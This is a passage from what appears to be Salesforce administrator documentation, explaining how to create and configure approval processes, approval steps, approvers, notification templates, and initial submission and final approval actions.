- Select criteria are met if you want to set a filter criteria that a record must meet to enter this approval process. For example, if only employees from headquarters should use this approval process to submit expense reports, enter the following filter criteria: "Current User: Office Location Equals Headquarters."
	- **a.** Enter filter criteria for records that you want included in this approval process. Leave the filter blank if you want all records submitted to be included in the approval process.



Note: Select a current user field if you want to filter based on the user submitting an approval request.

- **b.** Click **Next**. If you're editing an existing approval process and don't want to make further changes, click **Save** to store your changes.
- Select formula evaluates to true if you want a formula to determine what records enter the approval process.
	- **a.** Enter a formula that returns "True" or "False." A record enters the approval process if the formula returns "True." For example, use the following formula to require a record to enter this approval process when the record's discount approval cutoff date is less than 30 days away:

(Discount\_Approval\_CutoffDate\_\_c < (CloseDate - 30)

**b.** Click **Next**. If you're editing an existing approval process and don't want to make further changes, click **Save** to store your changes.

Some functions are not available in approval process formulas. For information on which functions you can use in approval process formulas, see [Formula Operators and Functions](#page-3939-0) on page 3934.

**9.** Select the assigned approver(s) for approval requests created by this step. The assigned approvers are the users or members of a queue responsible for approving records that enter this step. The options are:

#### **Let the submitter choose the approver manually.**

Prompts the user to manually select the next approver.

#### **Automatically assign an approver using a standard or custom hierarchy field.**

Assigns the approval request to the user in the field displayed in this option. For example, you may want approval requests automatically routed to a user's manager as specified in the Manager standard user hierarchy field. Alternatively, you may want approval requests automatically routed to an associate specified in a custom Account Manager user field.

To create a new custom field, click Create New Field from this option.

#### **Automatically assign to a queue.**

The option to assign approval requests to a queue is available only for objects that support queues.

#### **Automatically assign to approver(s).**

Assigns the approval request to one or more of the following:

#### **User**

Any user in your organization.

#### **Queue**

The option to assign approval requests to a queue is available only for objects that support queues.

#### **Related User**

A user specified in any user lookup field on the submitted record, such as the Last Modified By field.

Use Add Row and Remove Row to change the number of approvers. There is a limit of 25 approvers per step.

Note: When specifying approvers, note the following:

- Make sure the assigned approver has access to read the records for the approval requests. For example, a user who does not have read access to an Expenses custom object will not be able to view expense approval requests.
- You can't use email approval response with approval processes in which the assigned approver is a queue.
- **•** Approvers must have the "API Enabled" system permission to approve or reject approval requests via email.
- **•** You can assign an approval request to the same user multiple times in a single step; however, Salesforce recognizes such redundancies and only requests a single approval from the user.
- After a record enters an approval step, the designated approvers for that step don't change even if the approval process returns to that step and the values of related user fields that designate the approvers have changed. For example, consider an approval process in which the first step requests approval from a user's manager. If the approval request is rejected in the second step and sent back to the first step, the user's original manager receives the approval request again even if the user's manager has changed.
- When the assigned approver is a queue:
	- **–** Any queue member can approve or reject an approval request that is assigned to the queue.
	- **–** Approval request emails are sent to the queue email address. If the queue is set up to send email to members, then approval request emails are also sent to the queue members, except those whose approval user preferences are set to never receive approval request emails.
	- **–** When an approval request is assigned to a queue, each queue member's delegated approver also receives an approval request email notification.
	- **–** Because email notifications to a queue aren't intended for an external audience, any instances of the merge field {!ApprovalRequest.External\_URL} in the email template are sent as the equivalent internal URL.
	- **–** Salesforce1 notifications for approval requests aren't sent to queues. For each approval step involving a queue, we recommend adding individual users as assigned approvers, so at least those individuals can receive the approval request notifications in Salesforce1. To have both queues and individual users as assigned approvers, select Automatically assign to approver(s) instead of Automatically assign to queue in the approval step.
	- **–** When an approval request is rejected and returned to the previous approver and the previous approver was a queue, the approval request is assigned to the user who approved it instead of the queue.
	- **–** The Approval History related list displays the queue name in the Assigned To column and the actual user who approved or rejected the approval request in the Actual Approver column.
- **10.** If you specify multiple approvers in the Automatically assign to approver(s) option, choose one of the following:

#### **Approve or reject based on the first response.**

The first response to the approval request determines whether the record is approved or rejected.

#### **Require unanimous approval from all selected approvers.**

The record is only approved if all of the approvers approve the request. The approval request is rejected if any of the approvers reject the request.

- **11.** Click **Save** to return to the Approval Process Detail page.
- **12.** Select approval actions. For more information, see [Selecting Approval Actions](#page-4137-0) on page 4132.
- **13.** When you are ready to use the approval process, activate it:
	- **a.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.

**b.** Click **Activate** next to an inactive process to activate it.

### SEE ALSO:

[Choose the Right Wizard to Help You Create an Approval Process](#page-4123-0) [Create an Approval Process](#page-4128-0) [Enable Email Approval Response](#page-4158-0)

### <span id="page-4127-0"></span>Default Selections for the Approval Process Jump Start Wizard

The jump start wizard automates creating an approval process by automatically choosing some default options for you.

After creating an approval process using the jump start wizard, you can change any of the default options by editing any approval process, and you can add additional steps from the approval process detail page. The one exception is the Record Lock action on the Initial Submission Actions list.

- To edit records awaiting approval in the approval process, users must have the "Modify All" permission for the given object or the "Modify All Data" permission.
- **•** The page layout for the approval request includes the record name (or number), owner, date created, and approval history.
- The security settings require approvers to log in to Salesforce to view the approval page.
- **•** Only the owner of the record can submit the record for approval.
- **•** Records are locked when submitted for approval.
- **•** Records remain locked until approved or rejected.
- **•** Rejected records are unlocked.
- **•** Only admins can recall a record after it's submitted.
- **•** There are no auto-approve or auto-reject actions.
- **•** No email notification is sent upon approval or rejection.
- **•** No field values are automatically updated during the approval process.
- **•** An approver cannot automatically delegate another user to approve his or her approval requests.
- **•** The **Allow submitters to recall approval requests** option is not selected.

SEE ALSO:

[Create an Approval Process with the Jump Start Wizard](#page-4124-0) [Choose the Right Wizard to Help You Create an Approval Process](#page-4123-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-4128-0"></span>Create an Approval Process

An approval process is an automated process your organization can use to approve records in Salesforce. An approval process specifies the steps necessary for a record to be approved and who must approve it at each step. A step can apply to all records included in the process, or just records that meet certain administrator-defined criteria. An approval process also specifies the actions to take when a record is approved, rejected, recalled, or first submitted for approval.

- **1.** [Launch the Approval Process Wizard.](#page-4128-1)
- **2.** [Specify Name, Unique Name, and Description.](#page-4128-2)
- **3.** [Specify Criteria for Entering Process](#page-4128-3).
- **4.** [Specify Approver Field and Record Editability.](#page-4129-0)
- **5.** [Select Email or Chatter Post Notification Template.](#page-4130-0)
- **6.** [Configure the Page Layout for Approval Requests.](#page-4130-1)
- <span id="page-4128-1"></span>**7.** [Specify Initial Submitters.](#page-4131-0)
- **8.** [Activate the Approval Process](#page-4131-1).

### Launch the Approval Process Wizard

- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- <span id="page-4128-2"></span>**2.** Choose the object for the new approval process.
- **3.** Click **Create New Approval Process** and choose one of the wizards. Not sure which one to use? Check out [Choose the Right Wizard](#page-4123-0) [to Help You Create an Approval Process](#page-4123-0).

### Specify Name, Unique Name, and Description

- **1.** Enter a name for the new approval process.
- **2.** Enter a unique name, which will be used to refer to this approval process in the Force.com API. The requirement for uniqueness is only within the selected object type. You can have two approval processes with the same unique name, provided they are defined for different objects, such as one for Campaigns and one for Opportunities. The Unique Name field can contain only underscores and alphanumeric characters. It must be unique within the selected object type, begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- <span id="page-4128-3"></span>**3.** Optionally, enter a description.
- **4.** Click **Next**. If you're editing an existing approval process and don't want to make further changes, click **Save** to store your changes.

### Specify Criteria for Entering Process

If only certain types of records should enter this approval process, do one of the following:

- Select criteria are met if you want to set a filter criteria that a record must meet to enter this approval process. For example, if only employees from headquarters should use this approval process to submit expense reports, enter the following filter criteria: "Current User: Office Location Equals Headquarters."
	- **1.** Enter filter criteria for records that you want included in this approval process. Leave the filter blank if you want all records submitted to be included in the approval process.



Note: Select a current user field if you want to filter based on the user submitting an approval request.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create approval processes:

**•** "Customize Application"

- **2.** Click **Next**. If you're editing an existing approval process and don't want to make further changes, click **Save** to store your changes.
- Select formula evaluates to true if you want a formula to determine what records enter the approval process.
	- **1.** Enter a formula that returns "True" or "False." A record enters the approval process if the formula returns "True." For example, use the following formula to require a record to enter this approval process when the record's discount approval cutoff date is less than 30 days away:

(Discount\_Approval\_CutoffDate\_\_c < (CloseDate - 30)

**2.** Click **Next**. If you're editing an existing approval process and don't want to make further changes, click **Save** to store your changes.

<span id="page-4129-0"></span>Some functions are not available in approval process formulas. For information on which functions you can use in approval process formulas, see [Formula Operators and Functions](#page-3939-0) on page 3934.

## Specify Approver Field and Record Editability

When you define approval steps, you can assign approval requests to different users. One option is to use a user field to automatically route these requests. The user field can be any custom hierarchical relationship field such as Account Manager or the Manager standard user field. To see some examples of specifying a user field as an approver field, see [Sample Approval Processes](#page-4152-0) on page 4147.

When a record is in the approval process, it is always locked; only an administrator can edit it. However, you can also allow the currently-assigned approver to edit the record. You can still add campaign members to campaigns locked for approval.

- **1.** From the Next Automated Approver Determined By picklist, select a user field if you want Salesforce to automatically assign approval requests to an approver based on the value in the user field. For example, you may want approval requests automatically routed to a user's manager as specified in the Manager standard user hierarchy field. Or, you may want approval requests automatically routed to an associate specified in a custom Account Manager user field.
	- **•** To specify a user to approve all approval requests, leave this field blank. You can select a user, or users, as the approver when [creating an approval step](#page-4132-0).



**•** Select Use Approver Field of Record Owner if you want the first executed approval step to use a standard or custom user hierarchy field on the record owner's user record—instead of the submitter's user record—as the approver. All remaining steps use the specified user hierarchy field in the user record of the preceding step's approver.

For example, suppose you want the approval process to automatically assign each step's approver using the Manager standard user hierarchy field. The first approval step that isn't skipped uses the record owner's manager as the approver. All the other steps use the preceding approver's manager as the approver.



- **2.** Select Administrators ONLY... if you want only users with the "Modify All" object-level permission for the given object, or the "Modify All Data" permission, to be able to edit records that are pending approval. Select Administrators OR... if you want the assigned approver to be able to edit the records too. The assigned approver must also have edit access to the record through both their permissions and the organization-wide sharing defaults for the given object. When a record is submitted for approval, it is automatically locked to prevent other users from editing it during the approval process.
- **3.** Click **Next**. If you're editing an existing approval process and don't want to make further changes, click **Save** to store your changes.

## <span id="page-4130-0"></span>Select Email or Chatter Post Notification Template

When an approval process assigns an approval request to a user, Salesforce automatically sends the user an approval request email. The email contains a link to the approval page in Salesforce, where the user can approve or reject the request and add comments. If email approval response is enabled, the user can alternatively reply to the email by typing *approve*, *approved*, *yes*, *reject*, *rejected*, or *no* in the first line of the email body, and adding comments in the second line. This option is especially useful for users who might receive approval requests on a mobile device.

Note: Approvers must have the "API Enabled" system permission to approve or reject approval requests via email.

If your organization has [Approvals in Chatter](#page-4161-0) enabled, you can also elect to send your approver a notification via Chatter.

Note: Chatter post approval notifications are only available for approval processes associated with an object that has been enabled for feed tracking.

If the assigned approver has opted to receive approval requests as Chatter posts, they'll see a post on their Chatter feed in addition to getting the approval request email.

**1.** Choose a custom email template to use when notifying approvers that an approval request is assigned to them, or leave this field blank to use the default email template. Each approval process uses a single email template for all steps.



- If email approval response is enabled, be sure the email template you use describes how to correctly use both response options: clicking the link and replying by email. If the user doesn't respond correctly (for example, if the user misspells *approve* or types it on the wrong line), Salesforce doesn't register the user's response.
- **•** With the exception of {!ApprovalRequest.Comments}, approval merge fields named {!ApprovalRequest.*field\_name*} in email templates return values only in approval assignment emails and email alerts for approval processes. When used in other emails—including email alerts for workflow rules—the approval merge fields return null.
- **2.** If available, choose an approval post template to use when notifying approvers via a post in their Chatter feed. If you don't pick an approval post template, the approval post for the object uses either the system default template or, if you created one, the default template for the object.

<span id="page-4130-1"></span>Note: Only users with access to the approval record can see the approval request post. Comments on approval posts aren't persisted to the approval record.

**3.** Click **Next**. If you're editing an existing approval process and don't want to make further changes, click **Save** to store your changes.

## Configure the Page Layout for Approval Requests

The approval page is where an approver approves or rejects a request.

**1.** Select the fields you want to display on the approval request page and click **Add**.

If you enable notifications in Salesforce1, keep in mind that approvers may view this list of fields on a mobile device. Select only the fields necessary for users to decide whether to approve or reject records.

- **2.** Sort the fields by selecting them and clicking **Up** or **Down**.
- **3.** Select Display approval history information... to include the Approval History related list that lists such fields as Date, Assigned To, Actual Approver, and Comments.
- **4.** Select Add Approval History Related List... to update all the page layouts for this object to include a related list that allows users to submit approval requests and track them.
- **5.** Choose a security setting:
	- **•** Allow approvers to access the approval page only from within the application Users must log in to Salesforce to view the approval page.
	- **•** Allow approvers to access the approval page only from within the application, or externally from a wireless-enabled mobile device

Users can access an external version of the approval page from any browser, including those on mobile devices, without logging in to Salesforce. If you select this option, you can't add approval steps that let users manually select the next approver.

<span id="page-4131-0"></span>**6.** Click **Next**. If you're editing an existing approval process and don't want to make further changes, click **Save** to store your changes.

## Specify Initial Submitters

Specify which users are allowed to submit records for approval. For example, choose Owner if expense reports can only be submitted by record owners.

- **1.** Select a **Submitter Type**, enter a search term, and click **Find**.
- **2.** Select from the list of available submitters and click **Add**.
- **3.** Optionally, select **Allow submitters to recall approval requests** to give submitters the option to withdraw their approval requests. If the **Allow submitters to recall approval requests** option is selected for the approval process, both submitters and administrators can see the **Recall Approval Request** button in the Approval History related list on the detail page of submitted records; otherwise, only administrators can see it.When a user clicks **Recall Approval Request**, the pending approval request for the record is withdrawn and recall actions are run. For more information, see [Recall Actions](#page-4141-0) on page 4136.

<span id="page-4131-1"></span>This option is useful for situations that can change on the submitter's side while waiting for an approval. For example, an opportunity might be lost after the user submits it for approval.

**4.** Save your changes.

### Activate the Approval Process

After you have created at least one approval step for the approval process, activate the process. See [Creating Approval Steps](#page-4132-0) on page 4127.

- **1.** Click **Next**. If you're editing an existing approval process and don't want to make further changes, click **Save** to store your changes.
- **2.** Activate the approval process.

### SEE ALSO:

[Get Started with Approvals](#page-4120-0) [Considerations for Approval Processes](#page-4150-0)

## <span id="page-4132-0"></span>Creating Approval Steps

Approval steps assign approval requests to various users and define the chain of approval for a particular approval process. Each approval step specifies the attributes a record must have to advance to that approval step, the user who can approve requests for those records, and whether to allow the delegate of the approver to approve the requests. The first approval step in a process specifies the action to take if a record does not advance to that step. Subsequent steps in the process allow you to specify what happens if an approver rejects the request.

The actions you associate with an approval step can be reused in workflow rules. To create approval steps:

- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**, and select the name of the approval process.
- **2.** Click **New Approval Step** from the Approval Steps related list. If this button is not available, the approval process is active and you cannot add more steps. There is a limit of 30 steps.
- **3.** Enter a name, a unique name, and description for this step.

Note: The Unique Name field can contain only underscores and alphanumeric characters. It must be unique within the selected object type, begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. The unique name will be used to refer to this specific approval process step in the Force.comAPI. The requirement for uniqueness is only within a specific approval process. You can have two approval process steps with the same unique name, provided they are defined for different approval processes.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To create approval steps:

**•** "Customize Application"

- **4.** Enter a step number that determines the order of this step in relation to the other steps in this approval process.
- **5.** Click **Next**.
- **6.** If only records with certain attributes should enter this step, select Enter this step if the following... and choose one of the following options:
	- Select criteria are met and set the filter criteria a record must meet to enter this step. For example, if this step should only apply to records submitted by employees from headquarters, enter the following filter criteria: *Current User: Office Location Equals Headquarters*.
	- **•** Select formula evaluates to true and enter a formula that returns a value of True or False. Records enter this step only if the formula returns True. For example, use the following formula to require a record to enter this approval step when the record's discount percentage is greater than the most recent approver's discount threshold:

(Discount Percentage  $c > $User.Discount Threshold c)$ 

For information on which functions you can use in approval formulas, see [Formula Operators and Functions](#page-3939-0) on page 3934.

**7.** If you specified filter criteria or entered a formula, choose what should happen to records that do not meet the criteria or if the formula does not return True.

Note: You can't change your selection after the approval process has been activated, even if you deactivate the approval process.

The options are:

### **approve record**

Automatically approves the request and performs all final approval actions.

#### **reject record**

Automatically rejects the request and performs all final rejection actions. This option is only available for the first step in the approval process.

#### **go to next step**

Automatically skips this step and goes to the next step.

### Important:

- **•** The go to next step option is only available when editing a step that already has an ensuing step. To select go to next step, create an ensuing step, then select this option in the preceding step.
- The go to next step option is unavailable for the final step in the approval process.
- If you select go to next step in a step and delete all the ensuing steps, Salesforce automatically removes the go to next step definition from that step and ends the process if the step criteria are not met. However, if you select go to next step in your first step and delete all the ensuing steps, Salesforce changes the first step to automatically reject record if the step criteria are not met.
- **•** If you select go to next step in the first step and the record does not meet the criteria for any of the steps in the approval process, the record is rejected.

#### **8.** Click **Next**.

**9.** Specify who must approve the approval requests that enter this step. The options are:

#### **Let the submitter choose the approver manually.**

Prompts the user to manually select the next approver.

#### **Automatically assign using the user field selected earlier.**

Assigns the approval request to the user in the custom field that is displayed next to this option. This custom field was selected during the configuration of the approval process.

#### **Automatically assign to a queue.**

The option to assign approval requests to a queue is available only for objects that support queues.

#### **Automatically assign to approver(s).**

Assigns the approval request to one or more of the following:

#### **User**

Any user in your organization.

#### **Queue**

The option to assign approval requests to a queue is available only for objects that support queues.

#### **Related User**

A user specified in any user lookup field on the submitted record, such as the Last Modified By field.

Use Add Row and Remove Row to change the number of approvers. There is a limit of 25 approvers per step.

 $\triangleright$  Note: When specifying approvers, note the following:

- Make sure the assigned approver has access to read the records for the approval reguests. For example, a user who does not have read access to an Expenses custom object will not be able to view expense approval requests.
- You can't use email approval response with approval processes in which the assigned approver is a queue.
- **•** Approvers must have the "API Enabled" system permission to approve or reject approval requests via email.
- You can assign an approval request to the same user multiple times in a single step; however, Salesforce recognizes such redundancies and only requests a single approval from the user.
- After a record enters an approval step, the designated approvers for that step don't change even if the approval process returns to that step and the values of related user fields that designate the approvers have changed. For example, consider an approval process in which the first step requests approval from a user's manager. If the approval request is rejected in the second step and sent back to the first step, the user's original manager receives the approval request again even if the user's manager has changed.
- **•** When the assigned approver is a queue:
	- **–** Any queue member can approve or reject an approval request that is assigned to the queue.
	- **–** Approval request emails are sent to the queue email address. If the queue is set up to send email to members, then approval request emails are also sent to the queue members, except those whose approval user preferences are set to never receive approval request emails.
	- **–** When an approval request is assigned to a queue, each queue member's delegated approver also receives an approval request email notification.
	- **–** Because email notifications to a queue aren't intended for an external audience, any instances of the merge field {!ApprovalRequest.External\_URL} in the email template are sent as the equivalent internal URL.
	- **–** Salesforce1 notifications for approval requests aren't sent to queues. For each approval step involving a queue, we recommend adding individual users as assigned approvers, so at least those individuals can receive the approval request notifications in Salesforce1. To have both queues and individual users as assigned approvers, select Automatically assign to approver(s) instead of Automatically assign to queue in the approval step.
	- **–** When an approval request is rejected and returned to the previous approver and the previous approver was a queue, the approval request is assigned to the user who approved it instead of the queue.
	- **–** The Approval History related list displays the queue name in the Assigned To column and the actual user who approved or rejected the approval request in the Actual Approver column.
- **10.** If you specify multiple approvers in the Automatically assign to approver(s) option, choose one of the following:

### **Approve or reject based on the first response.**

The first response to the approval request determines whether the record is approved or rejected.

### **Require unanimous approval from all selected approvers.**

The record is only approved if all of the approvers approve the request. The approval request is rejected if any of the approvers reject the request.

- **11.** Optionally, select The approver's delegate may also approve this request. A delegate is the user listed in the Delegated Approver field on the assigned approver's user detail page. Delegated approvers can't reassign approval requests; they can only approve or reject approval requests.
- **12.** If this is not the first step in the approval process, specify what will happen if the approver rejects a request in this step:

### **Perform all rejection actions...**

Automatically rejects the request completely regardless of any previous steps that were approved. Salesforce performs all rejection actions specified for this step and all final rejection actions.

### **Perform ONLY the rejection actions for this step...**

Automatically rejects the request and returns the approval request to the previous approver. Salesforce performs all rejection actions specified for this step.

Note: If this is the first step in an approval process, the rejection behavior is determined by the final rejection actions for the approval process.

**13.** Click **Save**.

**14.** Specify any workflow actions you want to occur during this step:

### **Yes, I'd like to create a new approval action...**

Select the [type of action](#page-4179-1) and click **Go!** to begin creating an action and associate it with this approval step.

### **Yes, I'd like to create a new rejection action...**

Select the [type of action](#page-4179-1) and click **Go!** to begin creating an action and associate it with this approval step.

### **No, I'll do this later...**

Select this option and click **Go!** to view the details of the approval process.

Approval actions execute when a record in this step of the approval process is approved. Rejection actions execute when a record in this step is rejected.

**15.** Optionally, add additional approval actions and rejection actions to the step. Click **Show Actions** next to a step to view the Approval Actions and Rejection Actions related lists.

SEE ALSO:

[Get Started with Approvals](#page-4120-0) [Managing Approval Steps](#page-4135-0) [Process Visualizer](#page-4142-0) [Enable Email Approval Response](#page-4158-0)

### <span id="page-4135-0"></span>Managing Approval Steps

Approval steps assign approval requests to various users and define the chain of approval for a particular approval process. Each approval step specifies the attributes a record must have to advance to that approval step, the user who can approve requests for those records, and whether to allow the delegate of the approver to approve the requests. The first approval step in a process specifies the action to take if a record does not advance to that step. Subsequent steps in the process allow you to specify what happens if an approver rejects the request.

To manage the steps for an approval process, from Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes** and then select the approval process.

The Approval Steps related list shows all the steps and actions for the approval process.

- **•** If the actions for each step are not listed, click **Show Actions** to display the Approval Actions and Rejection Actions related lists. Use these related lists to:
	- **–** Click **Edit** to change an action. Any changes you make to an action affect any other approval processes or workflow rules that use it. This option is only available for some types of actions.
	- **–** Click **Remove** to remove the action from the approval process. This does not delete the action. This option is only available for some types of actions.
	- **–** Click **Add Existing** to add another action to the list of actions. See [Selecting Approval](#page-4137-0) [Actions](#page-4137-0) on page 4132.
	- **–** Click **Add New** and select the appropriate type to create a new action and associate it with the approval process. See [Creating Approval Actions](#page-4136-0) on page 4131.
- **•** Click **Hide Actions** to collapse the list of approval steps.
- **•** Click **Edit** to change the step. For information on approval step attributes, see [Creating Approval Steps](#page-4132-0) on page 4127.
- **•** Click **Del** to remove a step. This option is not available when the approval process is active.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit or delete approval steps:

**•** "Customize Application"

To view approval steps:

**•** "View Setup and Configuration"

**•** Click **New Approval Step** to create an additional step. This option is not available when the approval process is active. See [Creating](#page-4132-0) [Approval Steps](#page-4132-0) on page 4127.

### SEE ALSO:

[Process Visualizer](#page-4142-0)

### <span id="page-4136-0"></span>Creating Approval Actions

Create approval actions to associate with approval steps, initial submission, final approval, final rejection, or recall. For example, you may have an expense approval process in Salesforce that you want to send an outbound message to your Oracle accounting service to print expense checks when expense approval requests are approved.

To create an approval action:

- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- **2.** Select the approval process you want associated with the action.
- **3.** Click **Add New** from the appropriate related list. When creating actions for an approval step, click **Show Actions** if they are hidden.
- **4.** Choose the type of action. The list of available actions differs depending on your settings and whether you have reached the limit for any type of action:
	- **•** [Configure the email alert.](#page-4080-0)
	- **•** [Configure the field update](#page-4083-0).
	- **•** [Configure the outbound message.](#page-4085-0)
	- **•** [Configure the task](#page-4087-0).

Note: The actions you create for approval processes can be reused in workflow rules.

### SEE ALSO:

[Get Started with Approvals](#page-4120-0) [Approval Process Terminology](#page-4179-0) [Process Visualizer](#page-4142-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create approval actions:

**•** "Customize Application"

## <span id="page-4137-0"></span>Selecting Approval Actions

There are four types of approval actions:



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To select approval actions:

**•** "Customize Application"

You can associate approval actions with approval steps, initial submission, final approval, final rejection, and recall. You can also reuse these actions for workflow rules. Before you begin, from Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes** and select the approval process you want associated with the actions.

To select an approval action:

**1.** Click **Add Existing** from the appropriate related list on the detail page of any approval process. If the **Add Existing** button does not appear on an approval step, click **Show Actions**.

Alternatively, click **Add New** to create a new action and apply it to the selected approval process. For instructions on creating actions, see [Creating Approval Actions](#page-4136-0) on page 4131.

- **2.** Choose the type of action.
- **3.** Select the action in the list of available actions and click **Add** to add the action to the list of selected actions.
- **4.** Click **Save**.

### <span id="page-4138-0"></span>Initial Submission Actions

Initial submission actions are the actions that occur when a user first submits a record for approval. By default, an action to lock the record runs automatically on initial submission. Initial submission actions can include any approval actions such as email alerts, field updates, tasks, or outbound messages. For example, an initial submission action can update a custom approval status field to "In Progress."

When a user submits a record for approval, Salesforce sends an approval request email to the approver as defined in the approval step, and then executes a default initial submission action called [Record Lock.](#page-4181-0) You can select up to 40 additional actions to occur when a record is initially submitted for approval, 10 of each of the following types:



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or edit initial submission actions:

**•** "Customize Application"

To manage the initial submission actions for an approval process, from Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes** and select the approval process.

The Initial Submission Actions related list shows all the actions that take place when a record is submitted for approval.

- **•** Click **Edit** to change an action. Any changes you make to an action affect any other approval processes or workflow rules that use it. This option is only available for some types of actions.
- **•** Click **Remove** to remove the action from the approval process. This does not delete the action. This option is only available for some types of actions.
- **•** Click **Add Existing** to add another action to the list of actions. See [Selecting Approval Actions](#page-4137-0) on page 4132.
- **•** Click **Add New** and select the appropriate type to create a new action and associate it with the approval process. Next, configure the action:
	- **–** [Configure the email alert.](#page-4080-0)
	- **–** [Configure the field update](#page-4083-0).
	- **–** [Configure the outbound message.](#page-4085-0)
	- **–** [Configure the task](#page-4087-0).

### SEE ALSO:

[Get Started with Approvals](#page-4120-0) [Process Visualizer](#page-4142-0) [Approval Process Terminology](#page-4179-0)

## <span id="page-4139-0"></span>Final Approval Actions

Final approval actions are the actions that occur when all required approvals have been given for a record. Final approval actions can include email alerts, field updates, tasks, or outbound messages. For example, a final approval action can change the status to "Approved" and send an email notification.

When a record has been approved by all approvers, Salesforce executes all final approval actions. A default final approval action called Record Lock is selected for you. You can modify it to automatically lock or unlock the record. You can select up to 40 additional actions to occur when a record is finally approved, 10 of each of the following types:



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or edit final approval actions:

**•** "Customize Application"

To manage the final approval actions for an approval process, from Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**, and select the approval process.

